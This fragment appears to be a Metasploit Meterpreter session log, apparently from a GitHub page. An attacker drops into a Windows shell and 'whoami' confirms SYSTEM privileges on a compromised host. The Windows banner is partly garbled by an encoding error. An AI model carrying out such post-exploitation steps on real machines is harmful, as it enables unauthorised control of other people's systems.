 meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 3012 created.
Channel 2 created.
Microsoft Windows [?汾 6.1.7601]
??Ȩ???? (c) 2009 Microsoft Corporation??????????Ȩ????
C:\>whoami
whoami
nt authority\system